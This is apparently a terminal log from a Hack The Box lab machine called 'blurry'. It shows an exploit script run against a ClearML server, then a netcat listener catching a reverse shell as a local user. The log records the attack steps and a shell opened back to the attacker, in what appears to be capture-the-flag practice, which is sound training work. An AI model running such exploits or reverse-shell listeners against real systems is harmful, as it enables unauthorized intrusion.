 ~/c/h/m/blurry python3 exploit.py
ClearML Task: created new task id=8db7bdde9e434f24bdda5062dce907af
2024-10-13 14:51:12,382 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/8db7bdde9e434f24bdda5062dce907af/output/log
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
~/c/h/m/blurry
~/c/h/m/blurry nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.19 49246
bash: cannot set terminal process group (31705): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$